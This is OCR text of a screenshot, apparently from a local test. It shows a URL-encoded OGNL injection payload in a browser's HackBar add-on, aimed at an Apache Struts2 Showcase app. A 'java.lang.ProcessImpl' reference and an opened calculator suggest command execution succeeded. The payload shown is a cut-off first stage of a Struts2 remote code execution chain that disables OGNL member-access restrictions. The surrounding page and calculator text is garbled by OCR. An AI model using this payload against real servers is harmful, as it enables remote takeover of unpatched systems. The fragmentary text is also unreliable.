 127.0.0.1:8080/struts2-showcase/java.lang.ProcessImpl@32c6d6d8/register2.action
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1:8080/struts2-showcase/%24%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53
%29%2e%28%23%63%74%3d%23%72%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%23%63%74
%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f
%75%3d%23%63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c
Enable Post data Enable Referrer
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive D Help
Welcome!
The Struts Showcase demonstrates a variety of use cases and tag usages. Essentially, the application ex
plation. The Showcase is
not meant as a "best practices" example.
For more "by example" solutions, see the Struts Cookbook » pages.
View Sources
pyright © 2003-2018 The Apache Software Foundation.
2018/08/24 07:53:20
Powered by
Struts
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =